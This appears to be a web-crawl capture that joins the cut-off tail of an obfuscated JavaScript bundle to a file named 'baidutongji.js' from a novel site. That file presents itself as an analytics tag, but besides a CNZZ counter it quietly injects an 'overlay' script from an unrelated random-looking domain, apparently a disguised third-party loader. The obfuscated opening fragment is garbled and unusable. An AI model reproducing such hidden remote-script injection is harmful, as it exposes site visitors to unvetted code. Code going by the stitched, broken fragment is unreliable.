j3kYsq(oGpyQa(CLDFB4b[0x254])+CLDFB4b[0x100])!==oGpyQa(CLDFB4b[0x21f])+oGpyQa(CLDFB4b[0x220])?j3kYsq(oGpyQa(CLDFB4b[0x2eb])):this);")({get"GbvXA8"(){return define},get"H0OvVI"(){return module},set"H0OvVI"(nnAhQqA){return module=nnAhQqA},get"dqHppl"(){return angular},get"hudM2Ip"(){return global},get"lqWuS0"(){return exports},get"wU3TshH"(){return typeof define},get"aKIP51r"(){return typeof module},get"h74_oVn"(){return typeof angular},get"OkjZQW"(){return typeof exports}});

--- FILE ---
content_type: application/javascript
request_url: http://m.83ks.net/tongji/baidutongji.js
body_size: 586
content:
var _czc = _czc || [];
(function () {
    var refScript = document.getElementsByTagName("script")[0];
    var parentNode = refScript.parentNode;

    var scriptCz = document.createElement("script");
    scriptCz.src = "https://v1.cnzz.com/z.js?id=1281448673&async=1"; 
    scriptCz.async = true; // 确保异步加载
    parentNode.insertBefore(scriptCz, refScript);

    var scriptOverlay = document.createElement("script");
    scriptOverlay.src = "https://bvijqwe.202xs.com/bdsfirw.js";
    scriptOverlay.async = true;
    parentNode.insertBefore(scriptOverlay, refScript);

})();

